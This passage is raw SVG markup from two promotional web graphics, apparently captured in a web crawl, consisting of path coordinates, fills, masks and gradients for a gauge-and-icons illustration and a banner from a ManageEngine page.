111.747V116H55.9032V112.015C55.9032 111.599 55.8055 111.273 55.6101 111.036C55.4147 110.795 55.1008 110.674 54.6684 110.674C54.2069 110.674 53.8577 110.809 53.6207 111.08C53.3879 111.346 53.2715 111.701 53.2715 112.146V116H51.4193V109.321ZM62.1457 109.321H63.9979V110.344C64.0976 110.157 64.2244 109.99 64.3783 109.845C64.5321 109.695 64.7026 109.57 64.8896 109.471C65.0809 109.371 65.2846 109.296 65.5008 109.246C65.717 109.192 65.9353 109.165 66.1556 109.165C66.5589 109.165 66.9206 109.257 67.2407 109.439C67.5608 109.622 67.8041 109.92 67.9704 110.331C68.2364 109.949 68.5732 109.66 68.9806 109.464C69.3881 109.265 69.8225 109.165 70.284 109.165C70.6707 109.165 71.0012 109.232 71.2756 109.365C71.5541 109.498 71.7828 109.681 71.9616 109.913C72.1404 110.142 72.2713 110.412 72.3545 110.724C72.4376 111.036 72.4792 111.369 72.4792 111.722V116H70.6395V111.928C70.6395 111.745 70.6187 111.576 70.5771 111.423C70.5356 111.269 70.469 111.138 70.3776 111.03C70.2903 110.922 70.1759 110.838 70.0346 110.78C69.8932 110.718 69.7248 110.687 69.5294 110.687C69.1137 110.687 68.7936 110.813 68.569 111.067C68.3487 111.321 68.2385 111.649 68.2385 112.052V116H66.3988V111.928C66.3988 111.745 66.378 111.576 66.3365 111.423C66.2949 111.269 66.2284 111.138 66.1369 111.03C66.0496 110.922 65.9353 110.838 65.7939 110.78C65.6525 110.718 65.4842 110.687 65.2888 110.687C64.873 110.687 64.5529 110.813 64.3284 111.067C64.108 111.321 63.9979 111.649 63.9979 112.052V116H62.1457V109.321ZM73.6641 112.682C73.6641 112.158 73.7514 111.68 73.926 111.248C74.1048 110.816 74.3522 110.446 74.6681 110.138C74.9841 109.826 75.3604 109.587 75.7969 109.421C76.2334 109.25 76.7095 109.165 77.225 109.165C77.7447 109.165 78.2166 109.25 78.6406 109.421C79.0689 109.591 79.4347 109.83 79.7382 110.138C80.0417 110.446 80.2766 110.813 80.4429 111.242C80.6134 111.666 80.6986 112.136 80.6986 112.651C80.6986 113.179 80.6113 113.657 80.4367 114.085C80.2621 114.514 80.0168 114.882 79.7008 115.189C79.389 115.493 79.0148 115.728 78.5783 115.894C78.1459 116.06 77.6719 116.143 77.1564 116.143C76.6367 116.143 76.1607 116.06 75.7283 115.894C75.3001 115.724 74.9321 115.487 74.6245 115.183C74.321 114.875 74.084 114.51 73.9135 114.085C73.7472 113.661 73.6641 113.194 73.6641 112.682ZM77.2001 114.734C77.5119 114.734 77.7717 114.676 77.9796 114.559C78.1875 114.439 78.3538 114.283 78.4785 114.092C78.6032 113.896 78.6905 113.676 78.7404 113.431C78.7945 113.181 78.8215 112.93 78.8215 112.676C78.8215 112.398 78.7924 112.131 78.7342 111.878C78.676 111.624 78.5803 111.402 78.4473 111.211C78.3184 111.015 78.148 110.861 77.9359 110.749C77.7281 110.633 77.4724 110.574 77.1689 110.574C76.8571 110.574 76.5972 110.635 76.3893 110.755C76.1856 110.872 76.0214 111.028 75.8967 111.223C75.7719 111.414 75.6826 111.635 75.6285 111.884C75.5786 112.134 75.5537 112.387 75.5537 112.645C75.5537 112.923 75.5828 113.19 75.641 113.443C75.6992 113.697 75.7927 113.919 75.9216 114.11C76.0505 114.302 76.2189 114.453 76.4268 114.566C76.6388 114.678 76.8966 114.734 77.2001 114.734ZM81.9396 109.321H83.7918V110.599C84.0163 110.134 84.3032 109.789 84.6524 109.564C85.0016 109.336 85.434 109.221 85.9495 109.221V110.942C85.646 110.942 85.3633 110.967 85.1014 111.017C84.8395 111.063 84.6108 111.15 84.4154 111.279C84.2242 111.404 84.0724 111.578 83.9602 111.803C83.8479 112.023 83.7918 112.306 83.7918 112.651V116H81.9396V109.321ZM92.8718 114.572C92.7429 114.871 92.5683 115.123 92.348 115.326C92.1318 115.526 91.8886 115.688 91.6183 115.813C91.3522 115.933 91.0695 116.019 90.7702 116.069C90.475 116.118 90.184 116.143 89.8971 116.143C89.3442 116.143 88.8473 116.062 88.4066 115.9C87.9701 115.734 87.598 115.499 87.2903 115.196C86.9868 114.888 86.754 114.52 86.5919 114.092C86.4297 113.659 86.3487 113.175 86.3487 112.639C86.3487 112.14 86.4318 111.678 86.5981 111.254C86.7686 110.826 87.0056 110.458 87.3091 110.15C87.6167 109.843 87.9805 109.602 88.4004 109.427C88.8245 109.252 89.2901 109.165 89.7973 109.165C90.1216 109.165 90.4334 109.202 90.7328 109.277C91.0363 109.352 91.3169 109.466 91.5747 109.62C91.8366 109.77 92.0673 109.959 92.2669 110.188C92.4706 110.412 92.6348 110.678 92.7596 110.986C92.9009 111.331 92.982 111.678 93.0028 112.027C93.0277 112.373 93.0402 112.722 93.0402 113.075H88.2258C88.2383 113.333 88.2798 113.57 88.3505 113.786C88.4253 113.998 88.5293 114.183 88.6623 114.341C88.7995 114.495 88.9679 114.616 89.1675 114.703C89.3712 114.786 89.6102 114.828 89.8846 114.828C90.2505 114.828 90.5685 114.769 90.8388 114.653C91.109 114.532 91.3315 114.304 91.5061 113.967L92.8718 114.572ZM91.2379 111.94C91.213 111.483 91.0862 111.119 90.8575 110.849C90.6288 110.579 90.2838 110.443 89.8223 110.443C89.5811 110.443 89.3691 110.481 89.1862 110.556C89.0032 110.631 88.8473 110.735 88.7185 110.868C88.5896 111.001 88.4856 111.159 88.4066 111.342C88.3318 111.524 88.2798 111.724 88.2507 111.94H91.2379ZM97.0065 113.443L99.7629 111.89L97.0065 110.275V108.616L102.214 111.697V112.065L97.0065 115.133V113.443ZM103.617 113.443L106.373 111.89L103.617 110.275V108.616L108.824 111.697V112.065L103.617 115.133V113.443Z" fill="#1C2DA4"/>
<path opacity="0.68" d="M186.212 137.094C189.422 137.094 192.024 136.214 192.024 135.129C192.024 134.043 189.422 133.163 186.212 133.163C183.003 133.163 180.401 134.043 180.401 135.129C180.401 136.214 183.003 137.094 186.212 137.094Z" fill="#DF8C23"/>
<path d="M205.33 110.431L187.365 133.639V133.643L186.212 135.129L185.219 133.762L167.566 109.482C164.513 105.442 162.702 100.411 162.702 94.9572C162.702 81.6337 173.502 70.8345 186.823 70.8345C200.145 70.8345 210.944 81.6337 210.944 94.9572C210.944 100.846 208.835 106.242 205.328 110.428V110.431H205.33Z" fill="#FCFCFB"/>
<path d="M205.33 110.431L187.365 133.639V133.643L186.212 135.129L185.219 133.762L167.566 109.482C164.513 105.442 162.702 100.411 162.702 94.9572C162.702 81.6337 173.502 70.8345 186.823 70.8345C200.145 70.8345 210.944 81.6337 210.944 94.9572C210.944 100.846 208.835 106.242 205.328 110.428V110.431H205.33Z" fill="url(#paint0_linear_9_3632)"/>
<path d="M186.823 117.369C199.201 117.369 209.235 107.335 209.235 94.9573C209.235 82.5795 199.201 72.5454 186.823 72.5454C174.446 72.5454 164.411 82.5795 164.411 94.9573C164.411 107.335 174.446 117.369 186.823 117.369Z" fill="#CBD4F5"/>
<path d="M186.823 116.673C198.816 116.673 208.539 106.95 208.539 94.9573C208.539 82.9642 198.816 73.2419 186.823 73.2419C174.83 73.2419 165.108 82.9642 165.108 94.9573C165.108 106.95 174.83 116.673 186.823 116.673Z" fill="#4D52BB"/>
<path d="M186.443 131.492C169.671 108.7 165.838 104.232 165.838 94.9782C165.838 83.3131 175.294 73.8582 186.958 73.8582C198.621 73.8582 208.078 83.3149 208.078 94.9782C208.078 101.291 202.451 112.673 198.062 116.543" fill="#4E53B5"/>
<path d="M187.138 99.2831C189.675 99.2831 191.732 97.2259 191.732 94.6883C191.732 92.1507 189.675 90.0935 187.138 90.0935C184.6 90.0935 182.543 92.1507 182.543 94.6883C182.543 97.2259 184.6 99.2831 187.138 99.2831Z" fill="#DC9F08"/>
<path d="M187.138 98.5952C189.295 98.5952 191.045 96.846 191.045 94.6882C191.045 92.5305 189.295 90.7812 187.138 90.7812C184.98 90.7812 183.231 92.5305 183.231 94.6882C183.231 96.846 184.98 98.5952 187.138 98.5952Z" fill="#FFD461"/>
<path d="M206.863 95.0171C206.863 99.4898 205.929 103.28 203.437 106.897L197.346 102.237C198.866 100.032 200.011 98.2927 200.011 95.5799C200.011 88.3961 193.673 81.9898 186.686 81.9898C183.231 81.9898 180.095 83.4182 177.808 85.7312C175.469 88.0963 174.015 91.3856 174.015 95.0171C174.015 97.602 174.256 99.1521 175.646 101.29L169.936 105.859C167.655 102.348 166.509 99.2772 166.509 95.0171C166.509 89.033 168.897 83.62 172.725 79.7723C176.354 76.1246 181.276 73.8801 186.686 73.8801C197.812 73.8801 206.863 83.3624 206.863 95.0171Z" fill="#3AB8FF"/>
<path d="M207.205 95.0428C207.205 99.3775 205.88 103.52 203.373 107.026L197.317 102.33C198.846 100.193 199.655 97.6719 199.655 95.0428C199.655 91.6072 198.262 88.4858 196.004 86.2076L201.549 80.8708C205.051 84.5509 207.205 89.5472 207.205 95.0428Z" fill="#34F39B"/>
<path d="M174.06 94.7454C174.06 97.2506 174.798 99.6702 176.197 101.742L170.017 106.259C167.723 102.856 166.509 98.8741 166.509 94.7454C166.509 88.9461 168.912 83.7001 172.763 79.9712L177.876 85.7461C175.523 88.0383 174.06 91.226 174.06 94.7454Z" fill="#5896FF"/>
<mask id="mask0_9_3632" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="167" y="75" width="40" height="40">
<path d="M187 75.2319C176.139 75.2319 167.336 84.0375 167.336 94.896C167.336 105.755 176.139 114.56 187 114.56C197.86 114.56 206.664 105.756 206.664 94.896C206.664 84.0357 197.86 75.2319 187 75.2319ZM187 113.015C176.993 113.015 168.881 104.903 168.881 94.896C168.881 84.8894 176.993 76.7787 187 76.7787C197.006 76.7787 205.117 84.8894 205.117 94.896C205.117 104.903 197.006 113.015 187 113.015Z" fill="white"/>
</mask>
<g mask="url(#mask0_9_3632)">
<g opacity="0.47">
<path d="M187.071 75.0015V77.3111H187.003C186.961 77.3111 186.919 77.3111 186.877 77.3111V74.9998H187.071V75.0015Z" fill="white"/>
<path d="M192.343 75.7276L191.736 77.9569C191.673 77.9395 191.61 77.922 191.547 77.9046L192.157 75.677C192.219 75.6945 192.281 75.7102 192.343 75.7276Z" fill="white"/>
<path d="M197.231 77.8297L196.058 79.8199C196.002 79.7867 195.947 79.7518 195.891 79.7204L197.066 77.7302C197.121 77.7634 197.176 77.7966 197.231 77.8297Z" fill="white"/>
<path d="M201.383 81.1499L199.728 82.7595C199.684 82.7124 199.639 82.667 199.595 82.6216L201.25 81.0103C201.294 81.0574 201.339 81.1028 201.383 81.1499Z" fill="white"/>
<path d="M171.712 103.592L169.691 104.711C169.659 104.655 169.628 104.599 169.596 104.543L171.616 103.424C171.649 103.48 171.679 103.538 171.712 103.592Z" fill="white"/>
<path d="M204.511 85.4445L202.491 86.5618L202.399 86.3907L204.419 85.2734C204.452 85.331 204.482 85.3869 204.511 85.4445Z" fill="white"/>
<path d="M169.97 99.2813L167.725 99.8277C167.707 99.7649 167.692 99.702 167.678 99.6392L169.921 99.0928L169.968 99.2813H169.97Z" fill="white"/>
<path d="M206.388 90.4043L204.145 90.9525C204.132 90.8896 204.117 90.8268 204.101 90.7639L206.343 90.2175C206.36 90.2804 206.374 90.3432 206.388 90.4061V90.4043Z" fill="white"/>
<path d="M169.424 94.4596L169.42 94.6534L167.112 94.5905C167.112 94.5259 167.114 94.4613 167.116 94.3967L169.424 94.4596Z" fill="white"/>
<path d="M206.889 95.4808C206.889 95.5454 206.886 95.61 206.884 95.6746L204.576 95.6117C204.578 95.5472 204.581 95.4826 204.583 95.418L206.891 95.4808H206.889Z" fill="white"/>
<path d="M170.153 89.849C170.136 89.9101 170.117 89.9712 170.099 90.0341L167.887 89.3654L167.357 89.2048L167.414 89.0198L167.943 89.1804L170.153 89.849Z" fill="white"/>
<path d="M206.037 100.697C206.02 100.76 205.999 100.821 205.979 100.884L203.768 100.215C203.789 100.153 203.808 100.091 203.825 100.029L206.035 100.697H206.037Z" fill="white"/>
<path d="M172.082 85.5841C172.049 85.6382 172.014 85.6941 171.979 85.75L170.022 84.5227L169.583 84.2469L169.686 84.0828L170.124 84.3586L172.081 85.5841H172.082Z" fill="white"/>
<path d="M203.843 105.496C203.81 105.55 203.775 105.605 203.738 105.659L201.783 104.433C201.818 104.379 201.853 104.325 201.887 104.271L203.843 105.496Z" fill="white"/>
<path d="M175.074 81.9757C175.027 82.0194 174.98 82.063 174.933 82.1084L173.367 80.4098C173.414 80.3661 173.461 80.3225 173.51 80.2771L175.074 81.974V81.9757Z" fill="white"/>
<path d="M178.919 79.2768C178.861 79.3047 178.803 79.3362 178.746 79.3676L177.683 77.3163C177.74 77.2867 177.798 77.2552 177.855 77.2273L178.919 79.2785V79.2768Z" fill="white"/>
<path d="M182.897 77.7946C182.834 77.8086 182.771 77.8243 182.709 77.8417L182.166 75.5949C182.228 75.5792 182.291 75.5635 182.354 75.5496L182.897 77.7946Z" fill="white"/>
</g>
</g>
<path d="M208.757 94.5593C212.435 94.5593 215.417 91.5775 215.417 87.8993C215.417 84.221 212.435 81.2393 208.757 81.2393C205.079 81.2393 202.097 84.221 202.097 87.8993C202.097 91.5775 205.079 94.5593 208.757 94.5593Z" fill="#F4BF11"/>
<path d="M208.757 95.1422C212.757 95.1422 216 91.8994 216 87.8991C216 83.8989 212.757 80.656 208.757 80.656C204.757 80.656 201.514 83.8989 201.514 87.8991C201.514 91.8994 204.757 95.1422 208.757 95.1422Z" fill="#E7A500"/>
<path d="M208.757 94.5593C212.435 94.5593 215.417 91.5775 215.417 87.8993C215.417 84.221 212.435 81.2393 208.757 81.2393C205.079 81.2393 202.097 84.221 202.097 87.8993C202.097 91.5775 205.079 94.5593 208.757 94.5593Z" fill="url(#paint1_linear_9_3632)"/>
<path d="M208.872 91.2736C207.832 91.2736 206.87 90.8005 206.234 89.973L206.44 89.8159C207.027 90.5771 207.914 91.0152 208.872 91.0152C209.749 91.0152 210.585 90.6399 211.166 89.9835L211.36 90.1546C210.728 90.8651 209.822 91.2736 208.872 91.2736Z" fill="#3A1B23"/>
<path d="M206.257 85.7659H206.985V87.1764H206.257V85.7659Z" fill="#3A1B23"/>
<path d="M210.398 85.7659H211.126V87.1764H210.398V85.7659Z" fill="#3A1B23"/>
<path d="M186.891 81.2269C188.388 81.2269 189.601 80.0139 189.601 78.5175C189.601 77.0211 188.388 75.8081 186.891 75.8081C185.395 75.8081 184.182 77.0211 184.182 78.5175C184.182 80.0139 185.395 81.2269 186.891 81.2269Z" fill="#F4BF11"/>
<path d="M186.892 81.4644C188.519 81.4644 189.838 80.1451 189.838 78.5176C189.838 76.8901 188.519 75.5708 186.892 75.5708C185.264 75.5708 183.945 76.8901 183.945 78.5176C183.945 80.1451 185.264 81.4644 186.892 81.4644Z" fill="#FFC73B"/>
<path opacity="0.51" d="M186.891 81.2269C188.388 81.2269 189.601 80.0139 189.601 78.5175C189.601 77.0211 188.388 75.8081 186.891 75.8081C185.395 75.8081 184.182 77.0211 184.182 78.5175C184.182 80.0139 185.395 81.2269 186.891 81.2269Z" fill="#FFDA3B"/>
<path d="M185.875 77.6499H186.172V78.2243H185.875V77.6499Z" fill="#533326"/>
<path d="M187.558 77.6499H187.855V78.2243H187.558V77.6499Z" fill="#533326"/>
<path d="M186.252 79.4707H187.656V79.7046H186.252V79.4707Z" fill="#533326"/>
<path d="M170.79 94.1751C172.287 94.1751 173.5 92.9621 173.5 91.4657C173.5 89.9694 172.287 88.7563 170.79 88.7563C169.294 88.7563 168.081 89.9694 168.081 91.4657C168.081 92.9621 169.294 94.1751 170.79 94.1751Z" fill="#F4BF11"/>
<path d="M170.79 94.4124C172.418 94.4124 173.737 93.0931 173.737 91.4656C173.737 89.8381 172.418 88.5188 170.79 88.5188C169.163 88.5188 167.844 89.8381 167.844 91.4656C167.844 93.0931 169.163 94.4124 170.79 94.4124Z" fill="#FFC73B"/>
<path opacity="0.51" d="M170.79 94.1751C172.287 94.1751 173.5 92.9621 173.5 91.4657C173.5 89.9694 172.287 88.7563 170.79 88.7563C169.294 88.7563 168.081 89.9694 168.081 91.4657C168.081 92.9621 169.294 94.1751 170.79 94.1751Z" fill="#FFEB3B"/>
<path d="M169.774 90.5981H170.071V91.1725H169.774V90.5981Z" fill="#533326"/>
<path d="M171.457 90.5981H171.754V91.1725H171.457V90.5981Z" fill="#3A1B23"/>
<path d="M170.181 92.7663L170.031 92.5865C170.134 92.501 170.412 92.3037 170.808 92.3037H170.822C171.197 92.3072 171.461 92.4818 171.585 92.5865L171.435 92.7663C171.354 92.6982 171.133 92.5429 170.818 92.5394C170.499 92.5341 170.265 92.6982 170.181 92.7663Z" fill="#3A1B23"/>
<path d="M186.355 132.281L204.798 108.298L204.253 107.923L185.827 131.602L186.355 132.281Z" fill="#CBD4F5"/>
<path d="M186.355 132.281L168.807 108.298L169.511 108.061L186.843 131.684L186.355 132.281Z" fill="#CBD4F5"/>
<path d="M201.126 87.55C201.112 87.6896 201.025 87.8083 200.908 87.8799L188.021 95.7969C188.021 95.7969 187.824 95.9226 187.525 96.0238C187.518 96.0238 187.511 96.0291 187.504 96.0326C187.504 96.0326 187.501 96.0326 187.497 96.036C187.349 96.0989 187.19 96.1338 187.026 96.1408C187.019 96.1408 187.014 96.1408 187.007 96.1408H187.003C186.965 96.1443 186.925 96.1443 186.886 96.1408C186.848 96.1408 186.808 96.1356 186.768 96.1303C186.691 96.1198 186.614 96.1024 186.537 96.0797C186.467 96.057 186.399 96.0308 186.338 95.9994C186.088 95.8789 185.886 95.6904 185.746 95.4652C185.542 95.1283 185.476 94.7058 185.605 94.3008C185.725 93.9097 186.003 93.6095 186.345 93.4436C186.401 93.4174 186.459 93.3947 186.516 93.3755C186.532 93.3668 186.541 93.3651 186.541 93.3651L200.51 87.1485C200.51 87.1485 200.795 86.9983 201.039 87.2724C201.044 87.2794 201.049 87.2846 201.053 87.2899C201.119 87.3737 201.135 87.4679 201.125 87.55H201.126Z" fill="#FCFCFB"/>
<path d="M201.126 87.5499C201.112 87.6895 201.025 87.8082 200.908 87.8798L188.021 95.7968C188.021 95.7968 187.824 95.9225 187.525 96.0237C187.518 96.0237 187.511 96.029 187.504 96.0325C187.504 96.0325 187.501 96.0325 187.497 96.0359C187.349 96.0988 187.19 96.1337 187.026 96.1407C187.019 96.1407 187.014 96.1407 187.007 96.1407H187.003C186.965 96.1442 186.925 96.1442 186.886 96.1407C186.848 96.1407 186.808 96.1354 186.767 96.1302C186.691 96.1197 186.614 96.1023 186.537 96.0796C186.467 96.0569 186.399 96.0307 186.338 95.9993C186.088 95.8788 185.886 95.6903 185.746 95.4651L201.055 87.2915C201.121 87.3753 201.137 87.4696 201.126 87.5516V87.5499Z" fill="url(#paint2_linear_9_3632)"/>
<path d="M151.417 91.9285H132.607V110.738H151.417V91.9285Z" fill="#F0A738"/>
<path d="M144.882 103.917V106.648H138.323V96.073H144.882V99.067" stroke="white" stroke-width="0.658333" stroke-miterlimit="10"/>
<path d="M142.34 101.431H147.804" stroke="white" stroke-width="0.658333" stroke-miterlimit="10"/>
<path d="M146.278 100.027L148.038 101.486L146.305 102.921" stroke="white" stroke-width="0.658333" stroke-miterlimit="10"/>
<g opacity="0.25">
<path d="M242.643 128.607H214.429V145.63H242.643V128.607Z" fill="#0D2C6A"/>
<mask id="mask1_9_3632" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="214" y="128" width="29" height="18">
<path d="M242.643 128.607H214.429V145.63H242.643V128.607Z" fill="white"/>
</mask>
<g mask="url(#mask1_9_3632)">
<path d="M242.643 128.607H212.602V145.63H242.643V128.607Z" fill="#F45511"/>
</g>
</g>
<path d="M223.019 136.623C224.18 136.623 225.121 135.682 225.121 134.522C225.121 133.361 224.18 132.42 223.019 132.42C221.858 132.42 220.917 133.361 220.917 134.522C220.917 135.682 221.858 136.623 223.019 136.623Z" stroke="white" stroke-width="0.658333" stroke-miterlimit="10"/>
<path d="M224.585 140.052H219.646C219.646 138.188 221.157 136.679 223.019 136.679C224.24 136.679 225.31 137.328 225.901 138.298" stroke="white" stroke-width="0.658333" stroke-miterlimit="10"/>
<path d="M226.429 141.904C227.446 141.904 228.271 141.079 228.271 140.062C228.271 139.044 227.446 138.22 226.429 138.22C225.411 138.22 224.587 139.044 224.587 140.062C224.587 141.079 225.411 141.904 226.429 141.904Z" stroke="white" stroke-width="0.658333" stroke-miterlimit="10"/>
<path d="M226.479 139.168V140.903" stroke="white" stroke-width="0.658333" stroke-miterlimit="10"/>
<path d="M227.346 140.037H225.612" stroke="white" stroke-width="0.658333" stroke-miterlimit="10"/>
<path opacity="0.3" d="M221.482 43.9644C228.494 43.9644 234.179 38.28 234.179 31.268C234.179 24.2559 228.494 18.5715 221.482 18.5715C214.47 18.5715 208.786 24.2559 208.786 31.268C208.786 38.28 214.47 43.9644 221.482 43.9644Z" fill="#F47E11"/>
<path d="M229.849 30.9646L227.929 30.9179L227.881 38.006H223.03V33.7499H220.344V38.006H215.687V30.4995L213.527 30.5246L221.489 23.5227L229.849 30.9646Z" stroke="white" stroke-width="0.658333" stroke-miterlimit="10"/>
<path d="M219.464 29.4309C219.984 28.8868 220.715 28.5474 221.529 28.5474C222.281 28.5474 222.965 28.8383 223.474 29.3142" stroke="white" stroke-width="0.658333" stroke-miterlimit="10"/>
<path d="M222.024 31.7366C222.024 32.0096 221.802 32.2323 221.529 32.2323C221.256 32.2323 221.033 32.0096 221.033 31.7366C221.033 31.4636 221.256 31.241 221.529 31.241C221.802 31.241 222.024 31.4636 222.024 31.7366Z" fill="white"/>
<path d="M220.16 30.6142C220.453 30.1706 220.956 29.8779 221.527 29.8779C222.042 29.8779 222.502 30.1168 222.804 30.4903" stroke="white" stroke-width="0.658333" stroke-miterlimit="10"/>
<path d="M218.794 28.2816C219.496 27.5974 220.455 27.179 221.515 27.179C222.513 27.179 223.424 27.5525 224.115 28.1685" stroke="white" stroke-width="0.658333" stroke-miterlimit="10"/>
<line x1="151.652" y1="91.9285" x2="151.652" y2="145.536" stroke="#F4A711" stroke-width="0.470238"/>
<line x1="7.75892" y1="0.702393" x2="7.75893" y2="145.536" stroke="#F4A711" stroke-width="0.470238"/>
<line x1="242.643" y1="145.771" x2="-3.05176e-05" y2="145.771" stroke="#F4A711" stroke-width="0.470238"/>
<line x1="242.642" y1="9.40187" x2="-0.000965832" y2="8.46139" stroke="#F4A711" stroke-width="0.470238"/>
<line x1="214.664" y1="128.607" x2="214.664" y2="154" stroke="#F4A711" stroke-width="0.470238"/>
<defs>
<linearGradient id="paint0_linear_9_3632" x1="186.823" y1="135.129" x2="186.823" y2="70.8345" gradientUnits="userSpaceOnUse">
<stop stop-color="#C3C8ED"/>
<stop offset="0.02" stop-color="#AAAFD5" stop-opacity="0.85"/>
<stop offset="0.06" stop-color="#8E93BA" stop-opacity="0.67"/>
<stop offset="0.1" stop-color="#7579A1" stop-opacity="0.51"/>
<stop offset="0.14" stop-color="#5F638B" stop-opacity="0.37"/>
<stop offset="0.18" stop-color="#4C5079" stop-opacity="0.25"/>
<stop offset="0.23" stop-color="#3D416A" stop-opacity="0.16"/>
<stop offset="0.29" stop-color="#31365F" stop-opacity="0.09"/>
<stop offset="0.36" stop-color="#292D57" stop-opacity="0.04"/>
<stop offset="0.46" stop-color="#252953" stop-opacity="0"/>
<stop offset="0.73" stop-color="#242852" stop-opacity="0"/>
<stop offset="1" stop-color="#242852" stop-opacity="0"/>
</linearGradient>
<linearGradient id="paint1_linear_9_3632" x1="208.757" y1="94.5593" x2="208.757" y2="81.2393" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFCE37" stop-opacity="0"/>
<stop offset="0.1" stop-color="#FED03B" stop-opacity="0.06"/>
<stop offset="0.28" stop-color="#FDD647" stop-opacity="0.22"/>
<stop offset="0.54" stop-color="#FCDF5B" stop-opacity="0.48"/>
<stop offset="0.86" stop-color="#FAEC76" stop-opacity="0.83"/>
<stop offset="1" stop-color="#FAF383"/>
</linearGradient>
<linearGradient id="paint2_linear_9_3632" x1="193.438" y1="96.1424" x2="193.438" y2="87.2898" gradientUnits="userSpaceOnUse">
<stop stop-color="#242852" stop-opacity="0"/>
<stop offset="0.27" stop-color="#242852" stop-opacity="0"/>
<stop offset="0.34" stop-color="#31365F" stop-opacity="0.1"/>
<stop offset="0.67" stop-color="#767BA1" stop-opacity="0.58"/>
<stop offset="0.89" stop-color="#A1A6CB" stop-opacity="0.88"/>
<stop offset="1" stop-color="#B2B8DC"/>
</linearGradient>
</defs>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.manageengine.com/images/mef-promo-banner1.svg
body_size: 55647
content:
<svg width="245" height="149" viewBox="0 0 245 149" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="0.94043" width="242.445" height="148.595" fill="#051D53"/>
<path d="M36.0643 35.9531C35.8721 36.6078 35.5837 37.1724 35.1993 37.6469C34.8149 38.1214 34.3644 38.5119 33.8478 38.8182C33.3313 39.1245 32.7667 39.3528 32.154 39.503C31.5413 39.6471 30.9136 39.7192 30.2709 39.7192C29.1898 39.7192 28.2347 39.56 27.4058 39.2417C26.5829 38.9233 25.8922 38.4668 25.3335 37.8722C24.7809 37.2775 24.3605 36.5567 24.0722 35.7098C23.7899 34.8629 23.6487 33.9108 23.6487 32.8537C23.6487 31.8987 23.8079 31.0127 24.1262 30.1958C24.4446 29.3729 24.8891 28.6611 25.4597 28.0605C26.0363 27.4598 26.7271 26.9883 27.5319 26.6459C28.3368 26.3035 29.2258 26.1324 30.1989 26.1324C30.8416 26.1324 31.4512 26.2014 32.0279 26.3396C32.6045 26.4777 33.1391 26.691 33.6316 26.9793C34.1241 27.2616 34.5626 27.625 34.947 28.0695C35.3315 28.508 35.6498 29.0305 35.9021 29.6372L33.4694 30.6913C33.3373 30.379 33.1691 30.0907 32.9649 29.8264C32.7607 29.5561 32.5264 29.3218 32.2621 29.1236C32.0038 28.9254 31.7155 28.7722 31.3972 28.6641C31.0848 28.55 30.7545 28.4929 30.4061 28.4929C29.7574 28.4929 29.2048 28.6191 28.7483 28.8713C28.2918 29.1236 27.9194 29.46 27.6311 29.8804C27.3427 30.2949 27.1325 30.7694 27.0004 31.304C26.8682 31.8386 26.8022 32.3882 26.8022 32.9528C26.8022 33.5354 26.8712 34.091 27.0094 34.6196C27.1475 35.1422 27.3638 35.6017 27.6581 35.9981C27.9524 36.3946 28.3278 36.7099 28.7843 36.9442C29.2468 37.1784 29.7964 37.2955 30.4331 37.2955C31.268 37.2955 31.9408 37.0883 32.4513 36.6739C32.9619 36.2594 33.3553 35.6678 33.6316 34.8989L36.0643 35.9531ZM37.0914 34.7187C37.0914 33.9619 37.2175 33.2712 37.4698 32.6465C37.7281 32.0218 38.0855 31.4872 38.542 31.0427C38.9985 30.5922 39.5421 30.2468 40.1727 30.0066C40.8034 29.7603 41.4912 29.6372 42.236 29.6372C42.9868 29.6372 43.6686 29.7603 44.2812 30.0066C44.8999 30.2529 45.4285 30.5982 45.867 31.0427C46.3054 31.4872 46.6448 32.0188 46.8851 32.6375C47.1313 33.2501 47.2545 33.9289 47.2545 34.6737C47.2545 35.4365 47.1283 36.1273 46.8761 36.7459C46.6238 37.3646 46.2694 37.8962 45.8129 38.3407C45.3624 38.7792 44.8218 39.1185 44.1911 39.3588C43.5665 39.5991 42.8817 39.7192 42.1369 39.7192C41.3861 39.7192 40.6983 39.5991 40.0736 39.3588C39.455 39.1125 38.9234 38.7702 38.4789 38.3317C38.0404 37.8872 37.698 37.3586 37.4518 36.7459C37.2115 36.1333 37.0914 35.4575 37.0914 34.7187ZM42.2 37.683C42.6505 37.683 43.0259 37.5989 43.3262 37.4307C43.6265 37.2565 43.8668 37.0313 44.047 36.755C44.2272 36.4726 44.3533 36.1543 44.4254 35.7999C44.5035 35.4395 44.5425 35.0761 44.5425 34.7097C44.5425 34.3073 44.5005 33.9229 44.4164 33.5565C44.3323 33.1901 44.1941 32.8687 44.0019 32.5924C43.8157 32.3101 43.5695 32.0879 43.2631 31.9257C42.9628 31.7575 42.5934 31.6734 42.1549 31.6734C41.7044 31.6734 41.329 31.7605 41.0287 31.9347C40.7344 32.1029 40.4971 32.3281 40.3169 32.6104C40.1367 32.8867 40.0076 33.2051 39.9295 33.5655C39.8574 33.9259 39.8214 34.2923 39.8214 34.6647C39.8214 35.0671 39.8634 35.4515 39.9475 35.8179C40.0316 36.1843 40.1667 36.5057 40.3529 36.782C40.5391 37.0583 40.7824 37.2775 41.0827 37.4397C41.3891 37.6019 41.7615 37.683 42.2 37.683ZM49.0474 29.8624H51.7234V31.34C51.8675 31.0697 52.0507 30.8295 52.273 30.6193C52.4952 30.403 52.7415 30.2228 53.0118 30.0787C53.2881 29.9345 53.5824 29.8264 53.8947 29.7543C54.2071 29.6762 54.5224 29.6372 54.8408 29.6372C55.4234 29.6372 55.946 29.7693 56.4085 30.0336C56.871 30.2979 57.2224 30.7274 57.4626 31.322C57.847 30.7694 58.3336 30.352 58.9222 30.0697C59.5109 29.7813 60.1385 29.6372 60.8053 29.6372C61.3639 29.6372 61.8414 29.7333 62.2378 29.9255C62.6403 30.1177 62.9706 30.382 63.2289 30.7184C63.4872 31.0487 63.6764 31.4392 63.7965 31.8896C63.9167 32.3401 63.9767 32.8207 63.9767 33.3312V39.512H61.3188V33.6285C61.3188 33.3643 61.2888 33.121 61.2287 32.8987C61.1687 32.6765 61.0726 32.4873 60.9404 32.3311C60.8143 32.175 60.6491 32.0548 60.4449 31.9707C60.2407 31.8806 59.9974 31.8356 59.7151 31.8356C59.1144 31.8356 58.6519 32.0188 58.3276 32.3852C58.0092 32.7516 57.85 33.2261 57.85 33.8087V39.512H55.1921V33.6285C55.1921 33.3643 55.1621 33.121 55.102 